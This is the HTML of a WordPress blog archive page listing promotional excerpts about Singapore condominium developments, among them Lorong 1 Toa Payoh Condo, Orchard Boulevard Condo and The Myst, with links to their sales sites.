	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2023/08/Enjoy-Convenient-and-Fulfilling-Shopping-at-Toa-Payoh-Hub-near-Lorong-1-Toa-Payoh-Condo-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="Enjoy Convenient and Fulfilling Shopping at Toa Payoh Hub near Lorong 1 Toa Payoh Condo" decoding="async" loading="lazy" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/enjoy-convenient-and-fulfilling-shopping-at-toa-payoh-hub-near-lorong-1-toa-payoh-condo/" rel="bookmark">Enjoy Convenient and Fulfilling Shopping at Toa Payoh Hub near Lorong 1 Toa Payoh Condo</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/enjoy-convenient-and-fulfilling-shopping-at-toa-payoh-hub-near-lorong-1-toa-payoh-condo/" rel="bookmark"><time class="entry-date published" datetime="2023-08-31T09:38:33+01:00">31 August 2023</time><time class="updated" datetime="2025-05-02T04:14:52+01:00">2 May 2025</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>For a unique shopping experience, you can check out the nearby malls of IMM Building and Jem.The nearby <a href="https://www.lorong1toapayohcondo.sg/">Lor 1 Toa Payoh Condo</a> also offers a range of amenities and entertainment options that can be enjoyed in the comfort of your own home. Residents may enjoy the pool, gym, sauna, and tennis court, as well as the various restaurants, cafes, and plenty of other shopping possibilities. With the pleasant atmosphere and the captivating views from the condo&#8217;s apartments, it&#8217;s no wonder Lor 1 Toa Payoh Condo is such a popular neighborhood.</p>
<p>Lorong 1 Toa Payoh Condo is just a short distance away from some terrific shopping spots. Toa Payoh Hub, a sprawling complex with numerous facilities like a mall, library, cinema, and sports complex, is a great place to get your retail therapy fix. It&#8217;s full of retail stores, supermarkets, and eateries, so you can enjoy a convenient and fulfilling &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/uncategorised/" rel="category tag">Uncategorised</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-58" class="post-58 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorised excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/unrivalled-access-to-shopping-orchard-boulevard-condo-near-singapores-orchard-road/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2023/08/Unrivalled-Access-to-Shopping-Orchard-Boulevard-Condo-near-Singapores-Orchard-Road-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/unrivalled-access-to-shopping-orchard-boulevard-condo-near-singapores-orchard-road/" rel="bookmark">Unrivalled Access to Shopping: Orchard Boulevard Condo near Singapore&#8217;s Orchard Road</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/unrivalled-access-to-shopping-orchard-boulevard-condo-near-singapores-orchard-road/" rel="bookmark"><time class="entry-date published" datetime="2023-08-20T08:13:21+01:00">20 August 2023</time><time class="updated" datetime="2025-05-22T03:28:20+01:00">22 May 2025</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>In addition to retail stores, the boulevard provides plenty of entertainment options, such as museums, theatres, restaurants, and even tourist attractions. With all that Orchard Road has to offer, Orchard Boulevard Condo is the closest you can get to living in the heart of Singapore.</p>
<p>Situated within the vibrant centre of Singapore, Orchard Boulevard Condo is an ideal location for those looking for a residence close to Orchard Road. As one of the world’s most well-known shopping streets, Orchard Road is a 2.2-kilometer long boulevard filled with all sorts of retail options, from upmarket luxury stores to streetwear brands, electronic stores, and more. Residents of Orchard Boulevard Condo are provided with unrivalled access to these stores, giving them an unparalleled shopping experience.</p>
<p>The Orchard Boulevard Condo Mixed Development offers superb connectivity by road. Nestled in close proximity to the Central Expressway (CTE), Pan Island Expressway (PIE) and Orchard Road, owning &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/uncategorised/" rel="category tag">Uncategorised</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-49" class="post-49 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-mortgage category-property-news category-real-estate excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/hillhaven-condo-hillview-rise-far-east-organization-bukit-timah-nature-reserve/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2023/06/Hillhaven-Condo-Hillview-Rise-Far-East-Organization-Bukit-Timah-Nature-Reserve-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="Hillhaven Condo Hillview Rise Far East Organization Bukit Timah Nature Reserve" decoding="async" loading="lazy" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/hillhaven-condo-hillview-rise-far-east-organization-bukit-timah-nature-reserve/" rel="bookmark">Hillhaven Condo Hillview Rise Far East Organization Bukit Timah Nature Reserve</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/hillhaven-condo-hillview-rise-far-east-organization-bukit-timah-nature-reserve/" rel="bookmark"><time class="entry-date published" datetime="2023-06-29T10:09:51+01:00">29 June 2023</time><time class="updated" datetime="2023-06-29T10:12:46+01:00">29 June 2023</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>Residents of <a href="https://www.hillhaven.condo.com.sg/">Hillhaven Condo Hillview Rise</a> can enjoy the close proximity to nature at the various nature reserves located nearby. Bukit Timah Nature Reserve, Dairy Farm Nature Park, and Bukit Batok Nature Park offer the perfect opportunity for outdoor activities, such as hiking and bird watching, as well as a chance to enjoy the peace and tranquility offered by these lush green spaces.</p>
<p>Hillhaven Condo stands out as a shining example of a harmonious blending of the city and the natural environment. The condominium is conveniently located near some of Singapore&#8217;s most iconic green spaces, and is surrounded by its own lush vegetation. This unique combination of urban living and nature provides benefits for all. Residents get to experience the best of both worlds: the convenience and ease of city living, as well as the peace and serenity of the natural environment. Whether one is a nature enthusiast, fitness buff, &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.derridathemovie.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.derridathemovie.com/category/real-estate/" rel="category tag">Real Estate</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-53" class="post-53 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorised excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/modern-living-and-attractive-prices-at-tampines-ave-11-condo-by-uol-quality-structure-convenient-amenities-and-natural-beauty-await-residents/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2023/07/Modern-Living-and-Attractive-Prices-at-Tampines-Ave-11-Condo-Quality-Structure-Convenient-Amenities-and-natural-Beauty-Await-Residents-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/modern-living-and-attractive-prices-at-tampines-ave-11-condo-by-uol-quality-structure-convenient-amenities-and-natural-beauty-await-residents/" rel="bookmark">Modern Living and Attractive Prices at Tampines Ave 11 Condo by UOL Quality Structure, Convenient Amenities, and natural Beauty Await Residents</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/modern-living-and-attractive-prices-at-tampines-ave-11-condo-by-uol-quality-structure-convenient-amenities-and-natural-beauty-await-residents/" rel="bookmark"><time class="entry-date published" datetime="2023-06-28T02:58:51+01:00">28 June 2023</time><time class="updated" datetime="2025-03-28T03:16:42+00:00">28 March 2025</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>This upcoming residential development by an established developer is expected to provide modern living at an attractive price. Situated within the <a href="https://www.tampinesave11condo.sg/">Tampines Ave 11 Condo</a> is expected to have quality structure and design. Residents can take advantage of the existing amenities such as NTUC, market, shopping mall and more. It is the perfect place to call home with convenience, ease of access, and natural beauty all at your doorstep. Residents can also enjoy a wide range of recreational activities, such as a jogging path, a butterfly garden, and a bird sanctuary. This development is set to springboard growth in the area, creating a sustainable and vibrant living space for residents.</p>
<p>The URA Master Plan includes the development of Tampines North as a crucial element. This exciting extension of Tampines is set to be a “green shoot and bud” of the existing town, offering residents a new area for recreation, residence, &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/uncategorised/" rel="category tag">Uncategorised</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-16" class="post-16 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-mortgage category-property-news category-real-estate excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/the-myst-condo-by-cdl-aries-located-in-the-heart-of-bukit-panjang-at-bukit-timah/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2023/03/The-Myst-Condo-by-CDL-Aries-Located-In-The-Heart-of-Bukit-Panjang-at-Bukit-Timah-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="The Myst Condo by CDL Aries Located In The Heart of Bukit Panjang at Bukit Timah" decoding="async" loading="lazy" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/the-myst-condo-by-cdl-aries-located-in-the-heart-of-bukit-panjang-at-bukit-timah/" rel="bookmark">The Myst Condo by CDL Aries Located In The Heart of Bukit Panjang at Bukit Timah</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/the-myst-condo-by-cdl-aries-located-in-the-heart-of-bukit-panjang-at-bukit-timah/" rel="bookmark"><time class="entry-date published" datetime="2023-03-30T06:58:27+01:00">30 March 2023</time><time class="updated" datetime="2025-03-15T03:37:42+00:00">15 March 2025</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>City Developments Limited (CDL) Aries, a subsidiary of the largest non-controlled developer in the city-state, has won the rights to develop two adjoining plots at 798 and 800 Upper Bukit Timah Road in northwest Singapore’s Tan Chong industrial park called <a href="https://www.the-myst.com/">The Myst</a>. This exceptionally well-placed new development is called The Myst Condo and is located right at the heart of Bukit Panjang and Cashew.</p>
<p>This huge site spans an area of 16,620 square metres (178,900 square feet) and has been zoned for residential use with a plot ratio of 2.1. Meaning the developer is allowed to construct a 24-storey project on the property. Making it the perfect location for a luxurious living space with panoramic views.</p>
<p>In recent years, the city-state has been focusing on refreshing the Bukit Timah area with an array of schemes for developing and enhancing connectivity, as well as adding more green spaces in the &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.derridathemovie.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.derridathemovie.com/category/real-estate/" rel="category tag">Real Estate</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				        <nav role="navigation" id="nav-below">
	        	<h3 class="screen-reader-text">Post navigation</h3>
					                <div class="nav-previous"><a href="https://www.derridathemovie.com/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
	                <div class="nav-next"></div>
	            	        </nav><!-- #nav -->
		
			</main><!-- #main -->


	<aside class="sidebar sidebar-primary widget-area" role="complementary">
					<section class="widget widget_search" id="default-search">
				<div class="widget-wrap">
					
<form role="search" method="get" class="search-form" action="https://www.derridathemovie.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
				</div><!-- .widget-wrap -->
			</section><!-- #default-search -->
			<section class="widget widget_archive" id="default-archives">
				<div class="widget-wrap">
					<h4 class="widget-title">Archives</h4>
					<ul>
							<li><a href='https://www.derridathemovie.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.derridathemovie.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.derridathemovie.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.derridathemovie.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.derridathemovie.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.derridathemovie.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.derridathemovie.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.derridathemovie.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.derridathemovie.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.derridathemovie.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.derridathemovie.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.derridathemovie.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.derridathemovie.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.derridathemovie.com/2023/03/'>March 2023</a></li>
					</ul>
				</div><!-- .widget-wrap -->
			</section><!-- #default-archives -->
				</aside><!-- .sidebar sidebar-primary widget-area -->

			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div id="site-generator" class="two">
    		<div class="wrapper">
    			<div id="footer-left-content" class="copyright">Copyright &copy; 2026 <a href="https://www.derridathemovie.com/">Derrida Condo</a>. All Rights Reserved. </div>

    			<div id="footer-right-content" class="powered">Clean Box&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-primary-nav" class="mobile-menu" role="navigation"><ul id="fixed-primary-left-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-36"><a href="https://www.derridathemovie.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.derridathemovie.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.derridathemovie.com/category/property-news/">Property News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.derridathemovie.com/category/mortgage/">Mortgage</a></li>
</ul></nav><!-- #mobile-primary-nav -->
<script type="text/javascript" src="https://www.derridathemovie.com/wp-content/themes/clean-box/js/navigation.min.js?ver=20120206" id="clean-box-navigation-js"></script>
<script type="text/javascript" src="https://www.derridathemovie.com/wp-content/themes/clean-box/js/skip-link-focus-fix.min.js?ver=20130115" id="clean-box-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.derridathemovie.com/wp-content/themes/clean-box/js/clean-box-scrollup.min.js?ver=20072014" id="clean-box-scrollup-js"></script>

</body>
</html>